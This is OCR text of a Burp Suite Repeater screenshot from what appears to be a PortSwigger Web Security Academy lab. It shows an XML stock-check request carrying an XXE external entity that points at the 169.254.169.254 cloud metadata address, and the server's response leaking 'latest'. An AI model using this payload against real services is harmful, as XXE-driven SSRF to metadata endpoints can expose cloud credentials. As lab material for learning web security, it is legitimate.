 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor
1 × 2 × +
Send Cancel < ▼ > ▼ Target: https://0a9d00b803c73a0381e8b657008d00d1.web-
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a9d00b803c73a0381e8b657008d00d1.web-security-academy.net
3 Cookie: session=lfgv7gocGtX8E4NGoTCBOggNRtkpN2ec
4 Content-Length: 181
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Platform: ""
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.171 Safari/537.36
9 Content-Type: application/xml
10 Accept: */*
11 Origin: https://0a9d00b803c73a0381e8b657008d00d1.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a9d00b803c73a0381e8b657008d00d1.web-security-academy.net/product?productId=4
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 <?xml version="1.0" encoding="UTF-8"?>
20 <!DOCTYPE test [ <!ENTITY xxe SYSTEM "http://169.254.169.254/"> ]>
21 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
2
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 28
5
6 "Invalid product ID: latest"